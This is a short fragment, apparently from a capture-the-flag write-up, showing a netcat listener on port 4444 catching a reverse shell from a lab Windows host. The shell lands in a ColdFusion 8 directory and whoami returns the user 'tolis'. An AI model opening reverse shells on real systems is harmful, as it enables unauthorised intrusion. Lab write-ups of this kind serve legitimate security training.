 listening on [any] 4444 ...
connect to [10.10.14.6] from (UNKNOWN) [10.10.10.11] 49322
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis